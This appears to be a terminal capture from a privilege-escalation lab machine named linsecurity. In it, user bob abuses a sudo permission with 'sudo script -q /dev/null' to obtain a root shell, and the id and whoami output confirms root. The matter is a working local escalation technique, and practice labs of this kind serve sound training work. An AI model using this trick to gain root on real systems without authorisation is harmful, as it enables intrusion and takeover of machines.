 bob@linsecurity:~$
bob@linsecurity:~$ id
uid=1000(bob) gid=1004(bob) groups=1004(bob)
bob@linsecurity:~$ sudo script -q /dev/null
root@linsecurity:~# id
uid=0(root) gid=0(root) groups=0(root)
root@linsecurity:~# whoami
root
root@linsecurity:~#